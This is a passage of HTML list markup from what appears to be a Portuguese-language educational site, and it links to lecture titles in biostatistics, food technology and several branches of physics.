  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
